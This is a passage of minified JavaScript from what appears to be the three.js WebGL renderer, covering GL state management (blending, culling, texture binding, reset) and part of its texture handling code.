textures=renderTarget.textures;if(drawBuffers2.length!==textures.length||drawBuffers2[0]!==gl.COLOR_ATTACHMENT0){for(let i=0,il=textures.length;i<il;i++)drawBuffers2[i]=gl.COLOR_ATTACHMENT0+i;drawBuffers2.length=textures.length,needsUpdate=!0}}else drawBuffers2[0]!==gl.BACK&&(drawBuffers2[0]=gl.BACK,needsUpdate=!0);needsUpdate&&gl.drawBuffers(drawBuffers2)}function useProgram(program){return currentProgram!==program?(gl.useProgram(program),currentProgram=program,!0):!1}const equationToGL={[AddEquation]:gl.FUNC_ADD,[SubtractEquation]:gl.FUNC_SUBTRACT,[ReverseSubtractEquation]:gl.FUNC_REVERSE_SUBTRACT};equationToGL[MinEquation]=gl.MIN,equationToGL[MaxEquation]=gl.MAX;const factorToGL={[ZeroFactor]:gl.ZERO,[OneFactor]:gl.ONE,[SrcColorFactor]:gl.SRC_COLOR,[SrcAlphaFactor]:gl.SRC_ALPHA,[SrcAlphaSaturateFactor]:gl.SRC_ALPHA_SATURATE,[DstColorFactor]:gl.DST_COLOR,[DstAlphaFactor]:gl.DST_ALPHA,[OneMinusSrcColorFactor]:gl.ONE_MINUS_SRC_COLOR,[OneMinusSrcAlphaFactor]:gl.ONE_MINUS_SRC_ALPHA,[OneMinusDstColorFactor]:gl.ONE_MINUS_DST_COLOR,[OneMinusDstAlphaFactor]:gl.ONE_MINUS_DST_ALPHA,[ConstantColorFactor]:gl.CONSTANT_COLOR,[OneMinusConstantColorFactor]:gl.ONE_MINUS_CONSTANT_COLOR,[ConstantAlphaFactor]:gl.CONSTANT_ALPHA,[OneMinusConstantAlphaFactor]:gl.ONE_MINUS_CONSTANT_ALPHA};function setBlending(blending,blendEquation,blendSrc,blendDst,blendEquationAlpha,blendSrcAlpha,blendDstAlpha,blendColor,blendAlpha,premultipliedAlpha){if(blending===NoBlending){currentBlendingEnabled===!0&&(disable(gl.BLEND),currentBlendingEnabled=!1);return}if(currentBlendingEnabled===!1&&(enable(gl.BLEND),currentBlendingEnabled=!0),blending!==CustomBlending){if(blending!==currentBlending||premultipliedAlpha!==currentPremultipledAlpha){if((currentBlendEquation!==AddEquation||currentBlendEquationAlpha!==AddEquation)&&(gl.blendEquation(gl.FUNC_ADD),currentBlendEquation=AddEquation,currentBlendEquationAlpha=AddEquation),premultipliedAlpha)switch(blending){case NormalBlending:gl.blendFuncSeparate(gl.ONE,gl.ONE_MINUS_SRC_ALPHA,gl.ONE,gl.ONE_MINUS_SRC_ALPHA);break;case AdditiveBlending:gl.blendFunc(gl.ONE,gl.ONE);break;case SubtractiveBlending:gl.blendFuncSeparate(gl.ZERO,gl.ONE_MINUS_SRC_COLOR,gl.ZERO,gl.ONE);break;case MultiplyBlending:gl.blendFuncSeparate(gl.ZERO,gl.SRC_COLOR,gl.ZERO,gl.SRC_ALPHA);break;default:console.error("THREE.WebGLState: Invalid blending: ",blending);break}else switch(blending){case NormalBlending:gl.blendFuncSeparate(gl.SRC_ALPHA,gl.ONE_MINUS_SRC_ALPHA,gl.ONE,gl.ONE_MINUS_SRC_ALPHA);break;case AdditiveBlending:gl.blendFunc(gl.SRC_ALPHA,gl.ONE);break;case SubtractiveBlending:gl.blendFuncSeparate(gl.ZERO,gl.ONE_MINUS_SRC_COLOR,gl.ZERO,gl.ONE);break;case MultiplyBlending:gl.blendFunc(gl.ZERO,gl.SRC_COLOR);break;default:console.error("THREE.WebGLState: Invalid blending: ",blending);break}currentBlendSrc=null,currentBlendDst=null,currentBlendSrcAlpha=null,currentBlendDstAlpha=null,currentBlendColor.set(0,0,0),currentBlendAlpha=0,currentBlending=blending,currentPremultipledAlpha=premultipliedAlpha}return}blendEquationAlpha=blendEquationAlpha||blendEquation,blendSrcAlpha=blendSrcAlpha||blendSrc,blendDstAlpha=blendDstAlpha||blendDst,(blendEquation!==currentBlendEquation||blendEquationAlpha!==currentBlendEquationAlpha)&&(gl.blendEquationSeparate(equationToGL[blendEquation],equationToGL[blendEquationAlpha]),currentBlendEquation=blendEquation,currentBlendEquationAlpha=blendEquationAlpha),(blendSrc!==currentBlendSrc||blendDst!==currentBlendDst||blendSrcAlpha!==currentBlendSrcAlpha||blendDstAlpha!==currentBlendDstAlpha)&&(gl.blendFuncSeparate(factorToGL[blendSrc],factorToGL[blendDst],factorToGL[blendSrcAlpha],factorToGL[blendDstAlpha]),currentBlendSrc=blendSrc,currentBlendDst=blendDst,currentBlendSrcAlpha=blendSrcAlpha,currentBlendDstAlpha=blendDstAlpha),(blendColor.equals(currentBlendColor)===!1||blendAlpha!==currentBlendAlpha)&&(gl.blendColor(blendColor.r,blendColor.g,blendColor.b,blendAlpha),currentBlendColor.copy(blendColor),currentBlendAlpha=blendAlpha),currentBlending=blending,currentPremultipledAlpha=!1}function setMaterial(material,frontFaceCW){material.side===DoubleSide?disable(gl.CULL_FACE):enable(gl.CULL_FACE);let flipSided=material.side===BackSide;frontFaceCW&&(flipSided=!flipSided),setFlipSided(flipSided),material.blending===NormalBlending&&material.transparent===!1?setBlending(NoBlending):setBlending(material.blending,material.blendEquation,material.blendSrc,material.blendDst,material.blendEquationAlpha,material.blendSrcAlpha,material.blendDstAlpha,material.blendColor,material.blendAlpha,material.premultipliedAlpha),depthBuffer.setFunc(material.depthFunc),depthBuffer.setTest(material.depthTest),depthBuffer.setMask(material.depthWrite),colorBuffer.setMask(material.colorWrite);const stencilWrite=material.stencilWrite;stencilBuffer.setTest(stencilWrite),stencilWrite&&(stencilBuffer.setMask(material.stencilWriteMask),stencilBuffer.setFunc(material.stencilFunc,material.stencilRef,material.stencilFuncMask),stencilBuffer.setOp(material.stencilFail,material.stencilZFail,material.stencilZPass)),setPolygonOffset(material.polygonOffset,material.polygonOffsetFactor,material.polygonOffsetUnits),material.alphaToCoverage===!0?enable(gl.SAMPLE_ALPHA_TO_COVERAGE):disable(gl.SAMPLE_ALPHA_TO_COVERAGE)}function setFlipSided(flipSided){currentFlipSided!==flipSided&&(flipSided?gl.frontFace(gl.CW):gl.frontFace(gl.CCW),currentFlipSided=flipSided)}function setCullFace(cullFace){cullFace!==CullFaceNone?(enable(gl.CULL_FACE),cullFace!==currentCullFace&&(cullFace===CullFaceBack?gl.cullFace(gl.BACK):cullFace===CullFaceFront?gl.cullFace(gl.FRONT):gl.cullFace(gl.FRONT_AND_BACK))):disable(gl.CULL_FACE),currentCullFace=cullFace}function setLineWidth(width){width!==currentLineWidth&&(lineWidthAvailable&&gl.lineWidth(width),currentLineWidth=width)}function setPolygonOffset(polygonOffset,factor,units){polygonOffset?(enable(gl.POLYGON_OFFSET_FILL),(currentPolygonOffsetFactor!==factor||currentPolygonOffsetUnits!==units)&&(gl.polygonOffset(factor,units),currentPolygonOffsetFactor=factor,currentPolygonOffsetUnits=units)):disable(gl.POLYGON_OFFSET_FILL)}function setScissorTest(scissorTest){scissorTest?enable(gl.SCISSOR_TEST):disable(gl.SCISSOR_TEST)}function activeTexture(webglSlot){webglSlot===void 0&&(webglSlot=gl.TEXTURE0+maxTextures-1),currentTextureSlot!==webglSlot&&(gl.activeTexture(webglSlot),currentTextureSlot=webglSlot)}function bindTexture(webglType,webglTexture,webglSlot){webglSlot===void 0&&(currentTextureSlot===null?webglSlot=gl.TEXTURE0+maxTextures-1:webglSlot=currentTextureSlot);let boundTexture=currentBoundTextures[webglSlot];boundTexture===void 0&&(boundTexture={type:void 0,texture:void 0},currentBoundTextures[webglSlot]=boundTexture),(boundTexture.type!==webglType||boundTexture.texture!==webglTexture)&&(currentTextureSlot!==webglSlot&&(gl.activeTexture(webglSlot),currentTextureSlot=webglSlot),gl.bindTexture(webglType,webglTexture||emptyTextures[webglType]),boundTexture.type=webglType,boundTexture.texture=webglTexture)}function unbindTexture(){const boundTexture=currentBoundTextures[currentTextureSlot];boundTexture!==void 0&&boundTexture.type!==void 0&&(gl.bindTexture(boundTexture.type,null),boundTexture.type=void 0,boundTexture.texture=void 0)}function compressedTexImage2D(){try{gl.compressedTexImage2D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function compressedTexImage3D(){try{gl.compressedTexImage3D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function texSubImage2D(){try{gl.texSubImage2D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function texSubImage3D(){try{gl.texSubImage3D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function compressedTexSubImage2D(){try{gl.compressedTexSubImage2D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function compressedTexSubImage3D(){try{gl.compressedTexSubImage3D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function texStorage2D(){try{gl.texStorage2D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function texStorage3D(){try{gl.texStorage3D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function texImage2D(){try{gl.texImage2D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function texImage3D(){try{gl.texImage3D.apply(gl,arguments)}catch(error){console.error("THREE.WebGLState:",error)}}function scissor(scissor2){currentScissor.equals(scissor2)===!1&&(gl.scissor(scissor2.x,scissor2.y,scissor2.z,scissor2.w),currentScissor.copy(scissor2))}function viewport(viewport2){currentViewport.equals(viewport2)===!1&&(gl.viewport(viewport2.x,viewport2.y,viewport2.z,viewport2.w),currentViewport.copy(viewport2))}function updateUBOMapping(uniformsGroup,program){let mapping=uboProgramMap.get(program);mapping===void 0&&(mapping=new WeakMap,uboProgramMap.set(program,mapping));let blockIndex=mapping.get(uniformsGroup);blockIndex===void 0&&(blockIndex=gl.getUniformBlockIndex(program,uniformsGroup.name),mapping.set(uniformsGroup,blockIndex))}function uniformBlockBinding(uniformsGroup,program){const blockIndex=uboProgramMap.get(program).get(uniformsGroup);uboBindings.get(program)!==blockIndex&&(gl.uniformBlockBinding(program,blockIndex,uniformsGroup.__bindingPointIndex),uboBindings.set(program,blockIndex))}function reset(){gl.disable(gl.BLEND),gl.disable(gl.CULL_FACE),gl.disable(gl.DEPTH_TEST),gl.disable(gl.POLYGON_OFFSET_FILL),gl.disable(gl.SCISSOR_TEST),gl.disable(gl.STENCIL_TEST),gl.disable(gl.SAMPLE_ALPHA_TO_COVERAGE),gl.blendEquation(gl.FUNC_ADD),gl.blendFunc(gl.ONE,gl.ZERO),gl.blendFuncSeparate(gl.ONE,gl.ZERO,gl.ONE,gl.ZERO),gl.blendColor(0,0,0,0),gl.colorMask(!0,!0,!0,!0),gl.clearColor(0,0,0,0),gl.depthMask(!0),gl.depthFunc(gl.LESS),gl.clearDepth(1),gl.stencilMask(4294967295),gl.stencilFunc(gl.ALWAYS,0,4294967295),gl.stencilOp(gl.KEEP,gl.KEEP,gl.KEEP),gl.clearStencil(0),gl.cullFace(gl.BACK),gl.frontFace(gl.CCW),gl.polygonOffset(0,0),gl.activeTexture(gl.TEXTURE0),gl.bindFramebuffer(gl.FRAMEBUFFER,null),gl.bindFramebuffer(gl.DRAW_FRAMEBUFFER,null),gl.bindFramebuffer(gl.READ_FRAMEBUFFER,null),gl.useProgram(null),gl.lineWidth(1),gl.scissor(0,0,gl.canvas.width,gl.canvas.height),gl.viewport(0,0,gl.canvas.width,gl.canvas.height),enabledCapabilities={},currentTextureSlot=null,currentBoundTextures={},currentBoundFramebuffers={},currentDrawbuffers=new WeakMap,defaultDrawbuffers=[],currentProgram=null,currentBlendingEnabled=!1,currentBlending=null,currentBlendEquation=null,currentBlendSrc=null,currentBlendDst=null,currentBlendEquationAlpha=null,currentBlendSrcAlpha=null,currentBlendDstAlpha=null,currentBlendColor=new Color(0,0,0),currentBlendAlpha=0,currentPremultipledAlpha=!1,currentFlipSided=null,currentCullFace=null,currentLineWidth=null,currentPolygonOffsetFactor=null,currentPolygonOffsetUnits=null,currentScissor.set(0,0,gl.canvas.width,gl.canvas.height),currentViewport.set(0,0,gl.canvas.width,gl.canvas.height),colorBuffer.reset(),depthBuffer.reset(),stencilBuffer.reset()}return{buffers:{color:colorBuffer,depth:depthBuffer,stencil:stencilBuffer},enable,disable,bindFramebuffer,drawBuffers,useProgram,setBlending,setMaterial,setFlipSided,setCullFace,setLineWidth,setPolygonOffset,setScissorTest,activeTexture,bindTexture,unbindTexture,compressedTexImage2D,compressedTexImage3D,texImage2D,texImage3D,updateUBOMapping,uniformBlockBinding,texStorage2D,texStorage3D,texSubImage2D,texSubImage3D,compressedTexSubImage2D,compressedTexSubImage3D,scissor,viewport,reset}}function getByteLength(width,height,format,type){const typeByteLength=getTextureTypeByteLength(type);switch(format){case AlphaFormat:return width*height;case LuminanceFormat:return width*height;case LuminanceAlphaFormat:return width*height*2;case RedFormat:return width*height/typeByteLength.components*typeByteLength.byteLength;case RedIntegerFormat:return width*height/typeByteLength.components*typeByteLength.byteLength;case RGFormat:return width*height*2/typeByteLength.components*typeByteLength.byteLength;case RGIntegerFormat:return width*height*2/typeByteLength.components*typeByteLength.byteLength;case RGBFormat:return width*height*3/typeByteLength.components*typeByteLength.byteLength;case RGBAFormat:return width*height*4/typeByteLength.components*typeByteLength.byteLength;case RGBAIntegerFormat:return width*height*4/typeByteLength.components*typeByteLength.byteLength;case RGB_S3TC_DXT1_Format:case RGBA_S3TC_DXT1_Format:return Math.floor((width+3)/4)*Math.floor((height+3)/4)*8;case RGBA_S3TC_DXT3_Format:case RGBA_S3TC_DXT5_Format:return Math.floor((width+3)/4)*Math.floor((height+3)/4)*16;case RGB_PVRTC_2BPPV1_Format:case RGBA_PVRTC_2BPPV1_Format:return Math.max(width,16)*Math.max(height,8)/4;case RGB_PVRTC_4BPPV1_Format:case RGBA_PVRTC_4BPPV1_Format:return Math.max(width,8)*Math.max(height,8)/2;case RGB_ETC1_Format:case RGB_ETC2_Format:return Math.floor((width+3)/4)*Math.floor((height+3)/4)*8;case RGBA_ETC2_EAC_Format:return Math.floor((width+3)/4)*Math.floor((height+3)/4)*16;case RGBA_ASTC_4x4_Format:return Math.floor((width+3)/4)*Math.floor((height+3)/4)*16;case RGBA_ASTC_5x4_Format:return Math.floor((width+4)/5)*Math.floor((height+3)/4)*16;case RGBA_ASTC_5x5_Format:return Math.floor((width+4)/5)*Math.floor((height+4)/5)*16;case RGBA_ASTC_6x5_Format:return Math.floor((width+5)/6)*Math.floor((height+4)/5)*16;case RGBA_ASTC_6x6_Format:return Math.floor((width+5)/6)*Math.floor((height+5)/6)*16;case RGBA_ASTC_8x5_Format:return Math.floor((width+7)/8)*Math.floor((height+4)/5)*16;case RGBA_ASTC_8x6_Format:return Math.floor((width+7)/8)*Math.floor((height+5)/6)*16;case RGBA_ASTC_8x8_Format:return Math.floor((width+7)/8)*Math.floor((height+7)/8)*16;case RGBA_ASTC_10x5_Format:return Math.floor((width+9)/10)*Math.floor((height+4)/5)*16;case RGBA_ASTC_10x6_Format:return Math.floor((width+9)/10)*Math.floor((height+5)/6)*16;case RGBA_ASTC_10x8_Format:return Math.floor((width+9)/10)*Math.floor((height+7)/8)*16;case RGBA_ASTC_10x10_Format:return Math.floor((width+9)/10)*Math.floor((height+9)/10)*16;case RGBA_ASTC_12x10_Format:return Math.floor((width+11)/12)*Math.floor((height+9)/10)*16;case RGBA_ASTC_12x12_Format:return Math.floor((width+11)/12)*Math.floor((height+11)/12)*16;case RGBA_BPTC_Format:case RGB_BPTC_SIGNED_Format:case RGB_BPTC_UNSIGNED_Format:return Math.ceil(width/4)*Math.ceil(height/4)*16;case RED_RGTC1_Format:case SIGNED_RED_RGTC1_Format:return Math.ceil(width/4)*Math.ceil(height/4)*8;case RED_GREEN_RGTC2_Format:case SIGNED_RED_GREEN_RGTC2_Format:return Math.ceil(width/4)*Math.ceil(height/4)*16}throw new Error(`Unable to determine texture byte length for ${format} format.`)}function getTextureTypeByteLength(type){switch(type){case UnsignedByteType:case ByteType:return{byteLength:1,components:1};case UnsignedShortType:case ShortType:case HalfFloatType:return{byteLength:2,components:1};case UnsignedShort4444Type:case UnsignedShort5551Type:return{byteLength:2,components:4};case UnsignedIntType:case IntType:case FloatType:return{byteLength:4,components:1};case UnsignedInt5999Type:return{byteLength:4,components:3}}throw new Error(`Unknown texture type ${type}.`)}function WebGLTextures(_gl,extensions,state,properties,capabilities,utils,info){const multisampledRTTExt=extensions.has("WEBGL_multisampled_render_to_texture")?extensions.get("WEBGL_multisampled_render_to_texture"):null,supportsInvalidateFramebuffer=typeof navigator>"u"?!1:/OculusBrowser/g.test(navigator.userAgent),_imageDimensions=new Vector2,_videoTextures=new WeakMap;let _canvas2;const _sources=new WeakMap;let useOffscreenCanvas=!1;try{useOffscreenCanvas=typeof OffscreenCanvas<"u"&&new OffscreenCanvas(1,1).getContext("2d")!==null}catch{}function createCanvas(width,height){return useOffscreenCanvas?new OffscreenCanvas(width,height):createElementNS("canvas")}function resizeImage(image,needsNewCanvas,maxSize){let scale=1;const dimensions=getDimensions(image);if((dimensions.width>maxSize||dimensions.height>maxSize)&&(scale=maxSize/Math.max(dimensions.width,dimensions.height)),scale<1)if(typeof HTMLImageElement<"u"&&image instanceof HTMLImageElement||typeof HTMLCanvasElement<"u"&&image instanceof HTMLCanvasElement||typeof ImageBitmap<"u"&&image instanceof ImageBitmap||typeof VideoFrame<"u"&&image instanceof VideoFrame){const width=Math.floor(scale*dimensions.width),height=Math.floor(scale*dimensions.height);_canvas2===void 0&&(_canvas2=createCanvas(width,height));const canvas=needsNewCanvas?createCanvas(width,height):_canvas2;return canvas.width=width,canvas.height=height,canvas.getContext("2d").drawImage(image,0,0,width,height),console.warn("THREE.WebGLRenderer: Texture has been resized from ("+dimensions.width+"x"+dimensions.height+") to ("+width+"x"+height+")."),canvas}else return"data"in image&&console.warn("THREE.WebGLRenderer: Image in DataTexture is too big ("+dimensions.width+"x"+dimensions.height+")."),image;return image}function textureNeedsGenerateMipmaps(texture){return texture.generateMipmaps&&texture.minFilter!==NearestFilter&&texture.minFilter!==LinearFilter}function generateMipmap(target){_gl.generateMipmap(target)}function getInternalFormat(internalFormatName,glFormat,glType,colorSpace,forceLinearTransfer=!1){if(internalFormatName!==null){if(_gl[internalFormatName]!==void 0)return _gl[internalFormatName];console.warn("THREE.WebGLRenderer: Attempt to use non-existing WebGL internal format '"+internalFormatName+"'")}let internalFormat=glFormat;if(glFormat===_gl.RED&&(glType===_gl.FLOAT&&(internalFormat=_gl.R32F),glType===_gl.HALF_FLOAT&&(internalFormat=_gl.R16F),glType===_gl.UNSIGNED_BYTE&&(internalFormat=_gl.R8)),glFormat===_gl.RED_INTEGER&&(glType===_gl.UNSIGNED_BYTE&&(internalFormat=_gl.R8UI),glType===_gl.UNSIGNED_SHORT&&(internalFormat=_gl.R16UI),glType===_gl.UNSIGNED_INT&&(internalFormat=_gl.R32UI),glType===_gl.BYTE&&(internalFormat=_gl.R8I),glType===_gl.SHORT&&(internalFormat=_gl.R16I),glType===_gl.INT&&(internalFormat=_gl.R32I)),glFormat===_gl.RG&&(glType===_gl.FLOAT&&(internalFormat=_gl.RG32F),glType===_gl.HALF_FLOAT&&(internalFormat=_gl.RG16F),glType===_gl.UNSIGNED_BYTE&&(internalFormat=_gl.RG8)),glFormat===_gl.RG_INTEGER&&(glType===_gl.UNSIGNED_BYTE&&(internalFormat=_gl.RG8UI),glType===_gl.UNSIGNED_SHORT&&(internalFormat=_gl.RG16UI),glType===_gl.UNSIGNED_INT&&(internalFormat=_gl.RG32UI),glType===_gl.BYTE&&(internalFormat=_gl.RG8I),glType===_gl.SHORT&&(internalFormat=_gl.RG16I),glType===_gl.INT&&(internalFormat=_gl.RG32I)),glFormat===_gl.RGB&&glType===_gl.UNSIGNED_INT_5_9_9_9_REV&&(internalFormat=_gl.RGB9_E5),glFormat===_gl.RGBA){const transfer=forceLinearTransfer?LinearTransfer:ColorManagement.getTransfer(colorSpace);glType===_gl.FLOAT&&(internalFormat=_gl.RGBA32F),glType===_gl.HALF_FLOAT&&(internalFormat=_gl.RGBA16F),glType===_gl.UNSIGNED_BYTE&&(internalFormat=transfer===SRGBTransfer?_gl.SRGB8_ALPHA8:_gl.RGBA8),glType===_gl.UNSIGNED_SHORT_4_4_4_4&&(internalFormat=_gl.RGBA4),glType===_gl.UNSIGNED_SHORT_5_5_5_1&&(internalFormat=_gl.RGB5_A1)}return(internalFormat===_gl.R16F||internalFormat===_gl.R32F||internalFormat===_gl.RG16F||internalFormat===_gl.RG32F||internalFormat===_gl.RGBA16F||internalFormat===_gl.RGBA32F)&&extensions.get("EXT_color_buffer_float"),internalFormat}function getInternalDepthFormat(useStencil,depthType){let glInternalFormat;return useStencil?depthType===null||depthType===UnsignedIntType||depthType===UnsignedInt248Type?glInternalFormat=_gl.DEPTH24_STENCIL8:depthType===FloatType?glInternalFormat=_gl.DEPTH32F_STENCIL8:depthType===UnsignedShortType&&(glInternalFormat=_gl.DEPTH24_STENCIL8,console.warn("DepthTexture: 16 bit depth attachment is not supported with stencil. Using 24-bit attachment.")):depthType===null||depthType===UnsignedIntType||depthType===UnsignedInt248Type?glInternalFormat=_gl.DEPTH_COMPONENT24:depthType===FloatType?glInternalFormat=_gl.DEPTH_COMPONENT32F:depthType===UnsignedShortType&&(glInternalFormat=_gl.DEPTH_COMPONENT16),glInternalFormat}function getMipLevels(texture,image){return textureNeedsGenerateMipmaps(texture)===!0||texture.isFramebufferTexture&&texture.minFilter!==NearestFilter&&texture.minFilter!==LinearFilter?Math.log2(Math.max(image.width,image.height))+1:texture.mipmaps!==void 0&&texture.mipmaps.length>0?texture.mipmaps.length:texture.isCompressedTexture&&Array.isArray(texture.image)?image.mipmaps.length:1}function onTextureDispose(event2){const texture=event2.target;texture.removeEventListener("dispose",onTextureDispose),deallocateTexture(texture),texture.isVideoTexture&&_videoTextures.delete(texture)}function onRenderTargetDispose(event2){const renderTarget=event2.target;renderTarget.removeEventListener("dispose",onRenderTargetDispose),deallocateRenderTarget(renderTarget)}function deallocateTexture(texture){const textureProperties=properties.get(texture);if(textureProperties.__webglInit===void 0)return;const source=texture.source,webglTextures=_sources.get(source);if(webglTextures){const webglTexture=webglTextures[textureProperties.__cacheKey];webglTexture.usedTimes--,webglTexture.usedTimes===0&&deleteTexture(texture),Object.keys(webglTextures).length===0&&_sources.delete(source)}properties.remove(texture)}function deleteTexture(texture){const textureProperties=properties.get(texture);_gl.deleteTexture(textureProperties.__webglTexture);const source=texture.source,webglTextures=_sources.get(source);delete webglTextures[textureProperties.__cacheKey],info.memory.textures--}function deallocateRenderTarget(renderTarget){const renderTargetProperties=properties.get(renderTarget);if(renderTarget.depthTexture&&renderTarget.depthTexture.dispose(),renderTarget.isWebGLCubeRenderTarget)for(let i=0;i<6;i++){if(Array.isArray(renderTargetProperties.__webglFramebuffer[i]))for(let level=0;level<renderTargetProperties.__webglFramebuffer[i].length;level++)_gl.deleteFramebuffer(renderTargetProperties.__webglFramebuffer[i][level]);else _gl.deleteFramebuffer(renderTargetProperties.__webglFramebuffer[i]);renderTargetProperties.__webglDepthbuffer&&_gl.deleteRenderbuffer(renderTargetProperties.__webglDepthbuffer[i])}else{if(Array.isArray(renderTargetProperties.__webglFramebuffer))for(let level=0;level<renderTargetProperties.__webglFramebuffer.length;level++)_gl.deleteFramebuffer(renderTargetProperties.__webglFramebuffer[level]);else _gl.deleteFramebuffer(renderTargetProperties.__webglFramebuffer);if(renderTargetProperties.__webglDepthbuffer&&_gl.deleteRenderbuffer(renderTargetProperties.__webglDepthbuffer),renderTargetProperties.__webglMultisampledFramebuffer&&_gl.deleteFramebuffer(renderTargetProperties.__webglMultisampledFramebuffer),renderTargetProperties.__webglColorRenderbuffer)for(let i=0;i<renderTargetProperties.__webglColorRenderbuffer.length;i++)renderTargetProperties.__webglColorRenderbuffer[i]&&_gl.deleteRenderbuffer(renderTargetProperties.__webglColorRenderbuffer[i]);renderTargetProperties.__webglDepthRenderbuffer&&_gl.deleteRenderbuffer(renderTargetProperties.__webglDepthRenderbuffer)}const textures=renderTarget.textures;for(let i=0,il=textures.length;i<il;i++){const attachmentProperties=properties.get(textures[i]);attachmentProperties.__webglTexture&&(_gl.deleteTexture(attachmentProperties.__webglTexture),info.memory.textures--),properties.remove(textures[i])}properties.remove(renderTarget)}let textureUnits=0;function resetTextureUnits(){textureUnits=0}function allocateTextureUnit(){const textureUnit=textureUnits;return textureUnit>=capabilities.maxTextures&&console.warn("THREE.WebGLTextures: Trying to use "+textureUnit+" texture units while this GPU supports only "+capabilities.maxTextures),textureUnits+=1,textureUnit}function getTextureCacheKey(texture){const array=[];return array.push(texture.wrapS),array.push(texture.wrapT),array.push(texture.wrapR||0),array.push(texture.magFilter),array.push(texture.minFilter),array.push(texture.anisotropy),array.push(texture.internalFormat),array.push(texture.format),array.push(texture.type),array.push(texture.generateMipmaps),array.push(texture.premultiplyAlpha),array.push(texture.flipY),array.push(texture.unpackAlignment),array.push(texture.colorSpace),array.join()}function setTexture2D(texture,slot){const textureProperties=properties.get(texture);if(texture.isVideoTexture&&updateVideoTexture(texture),texture.isRenderTargetTexture===!1&&texture.version>0&&textureProperties.__version!==texture.version){const image=texture.image;if(image===null)console.warn("THREE.WebGLRenderer: Texture marked for update but no image data found.");else if(image.complete===!1)console.warn("THREE.WebGLRenderer: Texture marked for update but image is incomplete");else{uploadTexture(textureProperties,texture,slot);return}}state.bindTexture(_gl.TEXTURE_2D,textureProperties.__webglTexture,_gl.TEXTURE0+slot)}function setTexture2DArray(texture,slot){const textureProperties=properties.get(texture);if(texture.version>0&&textureProperties.__version!==texture.version){uploadTexture(textureProperties,texture,slot);return}state.bindTexture(_gl.TEXTURE_2D_ARRAY,textureProperties.__webglTexture,_gl.TEXTURE0+slot)}function setTexture3D(texture,slot){const textureProperties=properties.get(texture);if(texture.version>0&&textureProperties.__version!==texture.version){uploadTexture(textureProperties,texture,slot);return}state.bindTexture(_gl.TEXTURE_3D,textureProperties.__webglTexture,_gl.TEXTURE0+slot)}function setTextureCube(texture,slot){const textureProperties=properties.get(texture);if(texture.version>0&&textureProperties.__version!==texture.version){uploadCubeTexture(textureProperties,texture,slot);return}state.bindTexture(_gl.TEXTURE_CUBE_MAP,textureProperties.__webglTexture,_gl.TEXTURE0+slot)}const wrappingToGL={[RepeatWrapping]:_gl.REPEAT,[ClampToEdgeWrapping]:_gl.CLAMP_TO_EDGE,[MirroredRepeatWrapping]:_gl.MIRRORED_REPEAT},filterToGL={[NearestFilter]:_gl.NEAREST,[NearestMipmapNearestFilter]:_gl.NEAREST_MIPMAP_NEAREST,[NearestMipmapLinearFilter]:_gl.NEAREST_MIPMAP_LINEAR,[LinearFilter]:_gl.LINEAR,[LinearMipmapNearestFilter]:_gl.LINEAR_MIPMAP_NEAREST,[LinearMipmapLinearFilter]:_gl.LINEAR_MIPMAP_LINEAR},compareToGL={[NeverCompare]:_gl.NEVER,[AlwaysCompare]:_gl.ALWAYS,[LessCompare]:_gl.LESS,[LessEqualCompare]:_gl.LEQUAL,[EqualCompare]:_gl.EQUAL,[GreaterEqualCompare]:_gl.GEQUAL,[GreaterCompare]:_gl.GREATER,[NotEqualCompare]:_gl.NOTEQUAL};function setTextureParameters(textureType,texture){if(texture.type===FloatType&&extensions.has("OES_texture_float_linear")===!1&&(texture.magFilter===LinearFilter||texture.magFilter===LinearMipmapNearestFilter||texture.magFilter===NearestMipmapLinearFilter||texture.magFilter===LinearMipmapLinearFilter||texture.minFilter===LinearFilter||texture.minFilter===LinearMipmapNearestFilter||texture.minFilter===NearestMipmapLinearFilter||texture.minFilter===LinearMipmapLinearFilter)&&console.warn("THREE.WebGLRenderer: Unable to use linear filtering with floating point textures. OES_texture_float_linear not supported on this device."),_gl.texParameteri(textureType,_gl.TEXTURE_WRAP_S,wrappingToGL[texture.wrapS]),_gl.texParameteri(textureType,_gl.TEXTURE_WRAP_T,wrappingToGL[texture.wrapT]),(textureType===_gl.TEXTURE_3D||textureType===_gl.TEXTURE_2D_ARRAY)&&_gl.texParameteri(textureType,_gl.TEXTURE_WRAP_R,wrappingToGL[texture.wrapR]),_gl.texParameteri(textureType,_gl.TEXTURE_MAG_FILTER,filterToGL[texture.magFilter]),_gl.texParameteri(textureType,_gl.TEXTURE_MIN_FILTER,filterToGL[texture.minFilter]),texture.compareFunction&&(_gl.texParameteri(textureType,_gl.TEXTURE_COMPARE_MODE,_gl.COMPARE_REF_TO_TEXTURE),_gl.texParameteri(textureType,_gl.TEXTURE_COMPARE_FUNC,compareToGL[texture.compareFunction])),extensions.has("EXT_texture_filter_anisotropic")===!0){if(texture.magFilter===NearestFilter||texture.minFilter!==NearestMipmapLinearFilter&&texture.minFilter!==LinearMipmapLinearFilter||texture.type===FloatType&&extensions.has("OES_texture_float_linear")===!1)return;if(texture.anisotropy>1||properties.get(texture).__currentAnisotropy){const extension=extensions.get("EXT_texture_filter_anisotropic");_gl.texParameterf(textureType,extension.TEXTURE_MAX_ANISOTROPY_EXT,Math.min(texture.anisotropy,capabilities.getMaxAnisotropy())),properties.get(texture).__currentAnisotropy=texture.anisotropy}}}function initTexture(textureProperties,texture){let forceUpload=!1;textureProperties.__webglInit===void 0&&(textureProperties.__webglInit=!0,texture.addEventListener("dispose",onTextureDispose));const source=texture.source;let webglTextures=_sources.get(source);webglTextures===void 0&&(webglTextures={},_sources.set(source,webglTextures));const textureCacheKey=getTextureCacheKey(texture);if(textureCacheKey!==textureProperties.__cacheKey){webglTextures[textureCacheKey]===void 0&&(webglTextures[textureCacheKey]={texture:_gl.createTexture(),usedTimes:0},info.memory.textures++,forceUpload=!0),webglTextures[textureCacheKey].usedTimes++;const webglTexture=webglTextures[textureProperties.__cacheKey];webglTexture!==void 